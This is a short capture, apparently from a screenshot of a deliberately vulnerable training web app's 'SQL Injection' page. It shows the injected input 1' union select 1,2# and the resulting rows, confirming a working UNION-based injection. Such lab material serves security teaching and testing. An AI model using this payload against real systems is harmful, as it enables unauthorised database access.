 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select 1,2#
First name: admin
Surname: admin
ID: 1' union select 1,2#
First name: 1
Surname: 2